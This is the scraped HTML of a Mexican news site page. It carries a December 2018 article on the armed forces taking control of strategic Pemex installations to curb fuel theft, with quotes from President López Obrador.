                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697c1f43d6fa4" data-td_block_id="td_uid_5_697c1f43d6fa4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697c1f43d6fa4" data-td_block_id="td_uid_5_697c1f43d6fa4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697c1f43d7ed6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697c1f43d7ed6" ><script>var block_td_uid_6_697c1f43d7ed6 = new tdBlock();
block_td_uid_6_697c1f43d7ed6.id = "td_uid_6_697c1f43d7ed6";
block_td_uid_6_697c1f43d7ed6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_697c1f43d7ed6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697c1f43d7ed6_rand","tdc_css_class_style":"td_uid_6_697c1f43d7ed6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697c1f43d7ed6.td_column_number = "3";
block_td_uid_6_697c1f43d7ed6.block_type = "td_block_mega_menu";
block_td_uid_6_697c1f43d7ed6.post_count = "5";
block_td_uid_6_697c1f43d7ed6.found_posts = "14";
block_td_uid_6_697c1f43d7ed6.header_color = "";
block_td_uid_6_697c1f43d7ed6.ajax_pagination_infinite_stop = "";
block_td_uid_6_697c1f43d7ed6.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_697c1f43d7ed6);
</script><div id=td_uid_6_697c1f43d7ed6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697c1f43d7ed6" data-td_block_id="td_uid_6_697c1f43d7ed6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697c1f43d7ed6" data-td_block_id="td_uid_6_697c1f43d7ed6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mexico" class="entry-crumb" href="https://newseluniverso.com/category/mexico/">Mexico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Controlan el &#8216;Ejército y Marina&#8217; Áreas -Estratégicas- de PEMEX</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1814" class="post-1814 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-mexico byline-juan-a-rodriguez-el-universo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Controlan el &#8216;Ejército y Marina&#8217; Áreas -Estratégicas- de PEMEX</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/juan-a-rodriguez-el-universo/" rel="tag">Juan A. RODRÍGUEZ/ EL UNIVERSO</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-12-28T02:41:10+00:00" >December 28, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fcontrolan-el-ejercito-y-marina-areas-estrategicas-de-pemex%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Controlan+el+%E2%80%98Ej%C3%A9rcito+y+Marina%E2%80%99+%C3%81reas+-Estrat%C3%A9gicas-+de+PEMEX&url=https%3A%2F%2Fnewseluniverso.com%2Fcontrolan-el-ejercito-y-marina-areas-estrategicas-de-pemex%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/&amp;media=https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK-.jpg&description=Controlan+el+%E2%80%98Ej%C3%A9rcito+y+Marina%E2%80%99+%C3%81reas+-Estrat%C3%A9gicas-+de+PEMEX" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Controlan+el+%E2%80%98Ej%C3%A9rcito+y+Marina%E2%80%99+%C3%81reas+-Estrat%C3%A9gicas-+de+PEMEX%20-%20https%3A%2F%2Fnewseluniverso.com%2Fcontrolan-el-ejercito-y-marina-areas-estrategicas-de-pemex%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK-.jpg" data-caption="El Presidente LÓPEZ OBRADOR."><img width="532" height="376" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK-.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK-.jpg 532w, https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK--100x70.jpg 100w" sizes="(max-width: 532px) 100vw, 532px" alt="" title="PEMEX-Portada-28-OK-"/></a><figcaption class="wp-caption-text">El Presidente LÓPEZ OBRADOR.</figcaption></figure></div>
        <h3 class="p1"><span class="s1"><b> ***Hay ‘Tres Detenidos’: &#8220;Ex Funcionarios&#8221;<span class="Apple-converted-space">   </span></b></span></h3>
<p class="p1"><span class="s1"><b>Por Juan A. RODRÍGUEZ / EL UNIVERSO / The UNIVERSE News</b></span></p>
<p class="p1"><span class="s1"><b>Ciudad de México.- Por razones de seguridad nacional y para evitar que cada año se sigan robando 60 mil millones de pesos a la nación. El Gobierno de la República dio a conocer el Plan Conjunto de Atención a Instalaciones Estratégicas de Pemex. </b></span></p>
<p class="p1"><span class="s1"><b>En el que intervienen desde el pasado 21 de diciembre, quince dependencias federales y que a cuatro días de su puesta en marcha arrojó la detención de tres ex funcionarios y disminuyó en 17 por ciento el robo de combustible en el país.</b></span></p>
<figure id="attachment_1815" aria-describedby="caption-attachment-1815" style="width: 300px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="size-medium wp-image-1815" src="https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK--300x212.jpg" alt="" width="300" height="212" srcset="https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK--100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK-.jpg 532w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-1815" class="wp-caption-text">El Presidente LÓPEZ OBRADOR.</figcaption></figure>
<p class="p1"><span class="s1"><b>El Presidente de la República, Andrés Manuel López Obrador, destacó que: “…Frente a la magnitud del robo es que cuatro mil efectivos de las Fuerzas Armadas adscritos a la policía naval y militar tomaron el control de 58 instalaciones clave de Petróleos Mexicanos. En las que antes, los trabajadores sindicalizados &#8220;impedían el acceso a las propias autoridades de Pemex&#8221;.</b></span></p>
<p class="p1"><span class="s1"><b>“…Hay información de que en algunas áreas no podía entrar Pemex, la autoridad, porque eran áreas reservadas o estaban conducidas, administradas por trabajadores sindicalizados. Pero eso ya se resolvió.”</b></span></p>
<p class="p2"><span class="s1"><b>“…Nada más se les informó a los dirigentes sindicales que Pemex, y no sólo Pemex, el gobierno federal y las Fuerzas Armadas, iban a cuidar instalaciones estratégicas, como se está haciendo. Y ya en este plan no hay ninguna zona reservada, ni ninguna área en la que no se pueda intervenir&#8221; comentó.</b></span></p>
<p class="p1"><span class="s1"><b>López Obrador agregó que: “…una de las zonas que tenían bajo control los trabajadores era la del monitoreo de combustible.”</b></span></p>
<p class="p1"><span class="s1"><b>“…Un área que se intervino fue la de monitoreo, porque se comprobó que se estaban violando las normas. Hay un sistema para conocer la presión de los ductos. Y hubo un día en que no se procedió a cerrar válvulas, que era lo que se debió hacer.”</b></span></p>
<p class="p1"><span class="s1"><b>“…Y ese día hubo una gran pérdida de combustible en un tramo de ductos. Y otro hecho es que se detuvo a un transportista que entraba y salía a una refinería, hay elementos&#8221; detalló.</b></span></p>
<p class="p1"><span class="s1"><b>El Presidente informó que: “…Durante el 2017, en promedio se robaron 600 pipas de combustible con 15 mil litros cada una, equivalente a 200 millones de pesos.”</b></span></p>
<p class="p1"><span class="s1"><b>Ante los medios de comunicación, sostuvo que: “… si bien no existen evidencias de que ex directores de Petróleos Mexicanos participen en el robo de hidrocarburos, es un hecho que &#8220;sí sabían&#8221; lo que pasaba al interior de la paraestatal en las áreas de distribución de combustible y válvulas.”</b></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fcontrolan-el-ejercito-y-marina-areas-estrategicas-de-pemex%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Controlan+el+%E2%80%98Ej%C3%A9rcito+y+Marina%E2%80%99+%C3%81reas+-Estrat%C3%A9gicas-+de+PEMEX&url=https%3A%2F%2Fnewseluniverso.com%2Fcontrolan-el-ejercito-y-marina-areas-estrategicas-de-pemex%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/&amp;media=https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK-.jpg&description=Controlan+el+%E2%80%98Ej%C3%A9rcito+y+Marina%E2%80%99+%C3%81reas+-Estrat%C3%A9gicas-+de+PEMEX" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Controlan+el+%E2%80%98Ej%C3%A9rcito+y+Marina%E2%80%99+%C3%81reas+-Estrat%C3%A9gicas-+de+PEMEX%20-%20https%3A%2F%2Fnewseluniverso.com%2Fcontrolan-el-ejercito-y-marina-areas-estrategicas-de-pemex%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/" data-text="Controlan el &#8216;Ejército y Marina&#8217; Áreas -Estratégicas- de PEMEX" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/se-queda-felipe-a-mitad-del-camino/">Se Queda FELIPE a  “Mitad Del Camino”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/invade-la-nieve-a-ciudad-juarez-mexico/">Invade la &#8216;Nieve&#8217; a Ciudad Juárez, México</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/juan-a-rodriguez-el-universo/" rel="tag">Juan A. RODRÍGUEZ/ EL UNIVERSO</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/juan-a-rodriguez-el-universo/&quot; rel=&quot;tag&quot;&gt;Juan A. RODRÍGUEZ/ EL UNIVERSO&lt;/a&gt;"></span><meta itemprop="datePublished" content="2018-12-28T02:41:10+00:00"><meta itemprop="dateModified" content="2018-12-28T02:41:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="Controlan el &#039;Ejército y Marina&#039; Áreas -Estratégicas- de PEMEX"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK-.jpg"><meta itemprop="width" content="532"><meta itemprop="height" content="376"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_697c1f43da2ec_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697c1f43da2ec" ><script>var block_td_uid_9_697c1f43da2ec = new tdBlock();
block_td_uid_9_697c1f43da2ec.id = "td_uid_9_697c1f43da2ec";
